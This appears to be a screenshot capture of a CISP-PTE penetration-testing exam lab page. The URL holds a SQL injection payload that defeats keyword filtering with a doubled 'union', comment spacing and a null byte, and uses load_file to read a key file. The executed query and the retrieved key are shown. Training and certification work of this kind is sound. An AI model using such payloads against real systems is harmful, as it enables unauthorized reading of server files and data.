 CISP-PTE 认证考试
不安全 11.1.10.11:34041/vulnerabilities/fu1.php?id=-1%27)/**/ununionion/**/select/**/1,load_file(%27/tmp/360/key%27),3,4;%00
Home
突破它拿KEY
基础题目之SQL注入
当前执行的SQL:
select * from article where id= ('-1')/**/union/**/select/**/1,load_file('/tmp/360/key'),3,4;')
标题：key:8b3h4a7v
作者：4
内容：3
Copyright © 360 CISP-PTE
CH
9:47
2025/3/4